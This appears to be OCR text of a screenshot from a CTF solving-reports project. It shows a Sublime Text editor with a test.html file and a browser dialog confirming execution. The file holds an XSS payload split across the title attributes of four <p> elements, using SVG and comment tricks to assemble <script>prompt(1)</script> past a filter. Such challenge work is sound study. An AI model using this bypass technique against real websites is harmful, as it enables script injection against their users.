 test.html
文件 O:/Desktop/test.html
CSP
E
此网页显示
1
确定 取消
O:\Desktop\test.html • (CTF-Solving-Reports) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
CTF-Solving-Reports
alert
cg-ctf
css
prompt
test.html
1 <p class="comment" title=""><svg><!--    " data-comment='{"id":0}'></p>
2 <p class="comment" title="--><script><!--" data-comment='{"id":1}'></p>
3 <p class="comment" title="-->prompt<!--  " data-comment='{"id":2}'></p>
4 <p class="comment" title="-->(1)</script>" data-comment='{"id":3}'></p>
5